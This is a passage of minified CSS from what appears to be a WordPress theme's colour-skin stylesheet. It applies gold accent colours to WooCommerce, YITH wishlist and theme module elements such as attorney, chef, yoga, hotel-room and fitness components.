a.button.product_type_variable:before, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{color:#c9a654;}.woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button:hover{border-color:#c9a654;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woo-type12 ul.products li.product:hover .product-details, .woo-type12 ul.products li.product .product-details h5:after{background-color:#c9a654;}ul.products li.product .woo-type13 .product-details h5:before{background-color:#c9a654;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after{color:#c9a654;}ul.products li.product:hover .woo-type14 .product-details, ul.products li.product .woo-type14 .product-details h5:before, ul.products li.product:hover .woo-type14 .product-details h5:after{background-color:#c9a654;}ul.products li.product:hover .woo-type14 .product-details h5:after{border-color:#c9a654;}.woo-type15 ul.products li.product .product-thumb a.add_to_cart_button:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_simple:after, .woo-type15 ul.products li.product .product-thumb a.button.product_type_variable:after, .woo-type15 ul.products li.product .product-thumb a.added_to_cart.wc-forward:after, .woo-type15 ul.products li.product .product-thumb a.add_to_wishlist:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, .woo-type15 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, .woo-type15 ul.products li.product .price:after{background-color:#c9a654;}.woo-type15 ul.products li.product:hover .product-wrapper{border-color:#c9a654;}ul.products li.product .woo-type16 .product-wrapper, ul.products li.product .woo-type16 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type16 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type16 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type16 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type16 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type16.woocommerce .shop_table th, .woo-type16 .woocommerce .shop_table th, .woo-type16.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after, .woocommerce ul.products li.product .woo-type16 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type16 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#c9a654;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type17 .product-details, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:hover:after{background-color:#c9a654;}ul.products li.product:hover .woo-type17 .product-wrapper, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_cart_button:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_simple:after, ul.products li.product:hover .woo-type17 .product-thumb a.button.product_type_variable:after, ul.products li.product:hover .woo-type17 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product:hover .woo-type17 .product-thumb a.add_to_wishlist:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product:hover .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type17 .product-details h5 a:after, ul.products li.product-category .woo-type17 .product-details h5:after, ul.products li.product .woo-type17 .price, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product:hover .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:after{border-color:#c9a654;}ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type17 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type17 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type17 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type17 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type17 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type17 .product-details h5 a, ul.products li.product-category .woo-type17 .product-details h5, ul.products li.product-category .woo-type17 .product-details h5 .count, ul.products li.product .woo-type17 .product-details .product-price .amount, ul.products li.product .woo-type17 .product-details span.price, ul.products li.product .woo-type17 .product-details span.price del, ul.products li.product .woo-type17 .product-details span.price del .amount, ul.products li.product .woo-type17 .product-details span.price ins, ul.products li.product .woo-type17 .product-details span.price ins .amount, .woo-type17 .widget.woocommerce ul li:hover:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type17 .product-buttons-wrapper a.yith-woocompare-button:before{color:#c9a654;}.woo-type18 ul.products li.product .product-thumb a.add_to_cart_button, .woo-type18 ul.products li.product .product-thumb a.button.product_type_simple, .woo-type18 ul.products li.product .product-thumb a.button.product_type_variable, .woo-type18 ul.products li.product .product-thumb a.added_to_cart.wc-forward, .woo-type18 ul.products li.product .product-thumb a.add_to_wishlist, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type18 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a{background-color:#c9a654;}.woo-type19 ul.products li.product:hover .product-wrapper, .woo-type19 ul.products li.product:hover .product-details{background-color:#c9a654;}.woo-type19 ul.products li.product .product-thumb a.add_to_cart_button:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_simple:hover:before, .woo-type19 ul.products li.product .product-thumb a.button.product_type_variable:hover:before, .woo-type19 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover:before, .woo-type19 ul.products li.product .product-thumb a.add_to_wishlist:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, .woo-type19 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before{color:#c9a654;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type20 .product-wrapper:after, .woo-type20.woocommerce ul.products li.product .product-details h5, .woocommerce ul.products li.product .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-wrapper h3, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button{border-color:#c9a654;}ul.products li.product .woo-type20 .product-thumb a.add_to_cart_button:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_simple:before, ul.products li.product .woo-type20 .product-thumb a.button.product_type_variable:before, ul.products li.product .woo-type20 .product-thumb a.added_to_cart.wc-forward:before, ul.products li.product .woo-type20 .product-thumb a.add_to_wishlist:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .woo-type20 .product-thumb .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .woo-type20 .product-details h5 a, ul.products li.product-category .woo-type20 .product-details h5, ul.products li.product-category .woo-type20 .product-details h5 .count, ul.products li.product .woo-type20 .product-details .product-price .amount, ul.products li.product .woo-type20 .product-details span.price, ul.products li.product .woo-type20 .product-details span.price del, ul.products li.product .woo-type20 .product-details span.price del .amount, ul.products li.product .woo-type20 .product-details span.price ins, ul.products li.product .woo-type20 .product-details span.price ins .amount, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating:before, ul.products li.product .woo-type20 .product-details .product-rating-wrapper .star-rating span:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type20 .product-buttons-wrapper a.yith-woocompare-button:before{color:#c9a654;}ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover, .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover{color:#c9a654;}.woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_cart_button:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_simple:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.button.product_type_variable:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.added_to_cart.wc-forward:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb a.add_to_wishlist:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woocommerce ul.products li.product .woo-type21 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type21.woocommerce ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type21.woocommerce ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type21 .woocommerce a.button:hover, .woo-type21 .woocommerce button.button:hover, .woo-type21 .woocommerce button:hover, .woo-type21 .woocommerce input.button:hover, .woo-type21 .woocommerce input[type=button]:hover, .woo-type21 .woocommerce input[type=submit]:hover, .woo-type21 .woocommerce #respond input#submit:hover, .woo-type21 .woocommerce a.button.alt:hover, .woo-type21 .woocommerce button.button.alt:hover, .woo-type21 .woocommerce input.button.alt:hover, .woo-type21 .woocommerce #respond input#submit.alt:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21 .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21 .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21 .woocommerce .wishlist-title a.show-title-form:hover, .woo-type21 .woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21 .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21 .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21 .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21 .woocommerce .cart input.button:hover, .woo-type21.woocommerce a.button:hover, .woo-type21.woocommerce button.button:hover, .woo-type21.woocommerce button:hover, .woo-type21.woocommerce input.button:hover, .woo-type21.woocommerce input[type=button]:hover, .woo-type21.woocommerce input[type=submit]:hover, .woo-type21.woocommerce #respond input#submit:hover, .woo-type21.woocommerce a.button.alt:hover, .woo-type21.woocommerce button.button.alt:hover, .woo-type21.woocommerce input.button.alt:hover, .woo-type21.woocommerce #respond input#submit.alt:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table .add_to_cart.button:hover, .woo-type21.woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type21.woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type21.woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woo-type21.woocommerce .wishlist-title a.show-title-form:hover, .woo-type21.woocommerce .hidden-title-form a.hide-title-form:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-new button:hover, .woo-type21.woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woo-type21.woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type21.woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type21.woocommerce .cart input.button:hover, .woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before, .woocommerce ul.products li.product .woo-type21 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type21 .product-buttons-wrapper a.yith-woocompare-button:hover, /* New */ .woocommerce ul.products li.product .default .column .product-wrapper .product-thumb .product-buttons-wrapper .wc_inline_buttons > .wc_btn_inline a:hover{background-color:#c9a654;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover, /* New */ .woocommerce ul.products li.product .woo-type21 .price, .woocommerce ul.products li.product .woo-type21 .price .amount, .woocommerce ul.products li.product .woo-type21 .price .amount{color:#c9a654;}.dt-sc-attorney-sorting a.active-sort, .dt-sc-attorneys-single h5.dt-sc-attorney-role:before, .dt-sc-attorneys-single h5.dt-sc-attorney-role:after, .dt-sc-attorney .dt-sc-attorney-details h5:before, .dt-sc-attorney .dt-sc-attorney-details h5:after, .widget.widget_attroney .widgettitle:before, .attorney-contact-form-widget input[type="submit"]:hover, .dt-sc-practices-list li a:hover, .dt-sc-attorney-location-overlay p:last-child a{background-color:#c9a654;}.dt-sc-attorney-location-overlay:before{border-top-color:#c9a654;}.dt-sc-attorney-sorting a:hover, .dt-sc-attorneys-single h6, .dt-sc-attorney .dt-sc-attorney-details h6, .dt-sc-attorneys-single a.read-more:hover, .dt-sc-attorney .dt-sc-attorney-details a.read-more:hover, .widget.widget_attroney .widgettitle, .widget.widget_attorney_practice .attorney-practice-widget ul li a:hover, .attorney-contact-form-widget input[type="submit"], .dt-sc-attorney-location-overlay p a:hover, .dt-sc-loading:before{color:#c9a654;}.dt-sc-chef-single-image-overlay .dt-sc-sociable li a, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:before, .dt-sc-menu .menu-categories a:before{background-color:#c9a654;}.dt-sc-menu-sorting a.active-sort, .dt-sc-menu .image-overlay .price{border-color:#c9a654;}.dt-sc-chef .dt-sc-chef-details p, .dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category a:hover, .dt-sc-chef .dt-sc-chef-details .dt-sc-button:hover, .dt-sc-chef-single-details .dt-sc-chef-single-likes p a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special h6, .dt-sc-chef-single-image-overlay .dt-sc-sociable li a:hover, .dt-sc-chef-single-image-overlay .dt-sc-chef-single-special p a:hover, .dt-sc-menu .image-overlay .price, .dt-sc-menu .image-overlay h6 a:hover, .dt-sc-menu .menu-categories a:hover, .dt-sc-menu-sorting a:hover, .dt-sc-menu-sorting a.active-sort, .dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price, .dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p{color:#c9a654;}.dt-sc-yoga-video .dt-sc-yoga-video-meta, .dt-sc-yoga-classes:hover .dt-sc-yoga-classes-details, .dt-sc-yoga-classes-sorting a, .dt-sc-yoga-pose:hover .dt-sc-yoga-pose-details, .dt-sc-yoga-teacher:hover .dt-sc-yoga-teacher-details{background-color:#c9a654;}.dt-sc-yoga-people-single .dt-sc-single-line-dashed-separator, .dt-sc-yoga-program-single:hover, .dt-sc-yoga-pose-single .entry-thumb:hover, .dt-sc-yoga-style-single .entry-thumb:hover{border-color:#c9a654;}.dt-sc-yoga-classes .dt-sc-yoga-classes-image-overlay a, .dt-sc-yoga-pose .dt-sc-yoga-pose-overlay a, .dt-sc-yoga-teacher .dt-sc-yoga-teacher-overlay a, .dt-sc-yoga-courses-sorting a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h5 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details h6 a:hover, .dt-sc-yoga-course .dt-sc-yoga-course-details .price, .dt-sc-yoga-course .dt-sc-yoga-course-thumb-overlay a, .dt-sc-yoga-program .dt-sc-yoga-program-details h5 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-details h6 a:hover, .dt-sc-yoga-program .dt-sc-yoga-program-thumb-overlay a, .dt-sc-yoga-people-info h4{color:#c9a654;}.dt-sc-doctors-sorting a.active-sort, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-sociable li a{background-color:#c9a654;}.dt-sc-doctors-sorting a.active-sort{border-color:#c9a654;}.dt-sc-doctors-sorting a:hover, .dt-sc-doctors .dt-sc-doctors-details h5 a, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li span, .dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-doctors-meta li a:hover, .dt-sc-doctors-single-meta li span{color:#c9a654;}.dt-sc-event-addon-detail > a.buy-now{background-color:#c9a654;}.dt-sc-dj-club h2{border-color:#c9a654;}.dt-sc-event-sorting a.active-sort, .dt-sc-event-sorting a:hover, .dt-sc-event-addon-detail ul li span, .dt-sc-event-month:hover h2 a, .dt-sc-dj-profile .dt-sc-dj-profile-details h3, .dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p, .dt-sc-dj-club h4{color:#c9a654;}.model-nav-container .model-next-link a:hover, .model-nav-container .model-prev-link a:hover{background-color:#c9a654;border-color:#c9a654;}.dt-sc-model figcaption h3 a:hover, .dt-sc-model-sorting a:hover, .dt-sc-model-sorting a.active-sort, .dt-sc-model-details li span, .dt-sc-model-single-slider-wrapper .bx-controls a:hover:before{color:#c9a654;}.dt-sc-hotel-room-sorting a:before, .dt-sc-hotel-room-sorting a.active-sort:before, .dt-sc-hotel-room-single-metadata form input[type="submit"]:hover, .dt-sc-hotel-room-single-metadata form p:before{background-color:#c9a654;}.dt-sc-hotel-room-single-metadata form, .dt-sc-hotel-room-single-metadata form input[type="submit"]{border-color:#c9a654;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb{border-top-color:#c9a654;}.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price, .dt-sc-hotel-room .dt-sc-hotel-room-buttons a:hover, .dt-sc-hotel-room .dt-sc-hotel-room-details .dt-sc-hotel-room-content h4, .dt-sc-hotel-room-single-details h3, .dt-sc-hotel-room-single-details ul li:before, .dt-sc-hotel-room-single-metadata .price-wrapper p .price, .dt-sc-hotel-room-single-metadata ul.dt-sc-sociable li a:hover{color:#c9a654;}.dt-sc-training-details-overlay, .dt-sc-trainers .dt-sc-sociable, .dt-sc-workouts .dt-sc-workouts-details a span, .dt-sc-workouts .dt-sc-workouts-details a:hover, .dt-sc-fitness-program figure figcaption, .dt-sc-fitness-program-nav li a:before, .dt-sc-fitness-program-nav li.current_page_item a, .dt-sc-fitness-program-nav li a:after, .dt-sc-fitness-program-details h4:before, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-buy-now a{background-color:#c9a654;}.dt-sc-trainers:hover, .dt-sc-trainers:hover .dt-sc-trainers-title, .dt-sc-process-steps .dt-sc-process-thumb img{border-color:#c9a654;}.dt-sc-training-details h6, .dt-sc-trainers .dt-sc-trainers-title h6, .dt-sc-workouts .dt-sc-workouts-details h4, .dt-sc-fitness-program-sorting a:hover, .dt-sc-fitness-program-sorting a.active-sort, .dt-sc-fitness-program .dt-sc-fitness-program-price sup, .dt-sc-fitness-program .dt-sc-fitness-program-price sub, .dt-sc-fitness-program-nav li a:hover, .dt-sc-fitness-program-details .dt-sc-pr-tb-col .dt-sc-price h6 sup, .dt-sc-fitness-diet-result p{color:#c9a654;}input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover, .dt-sc-infinite-portfolio-load-more:hover, .dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover, .portfolio.type8 .image-overlay .links a:hover{background-color:#f1c55f;}.blog-entry.post-info-within-image .entry-meta p.category a:hover{background:#f1c55f;}.dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#f1c55f;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#f1c55f;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#f1c55f;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#f1c55f;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#f1c55f;}.tribe-grid-header .tribe-week-today{background-color:#f1c55f;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#f1c55f;}.woo-type3 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type3 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type3 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type3 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type3 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#f1c55f;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#f1c55f;}.woo-type5 ul.products li.product 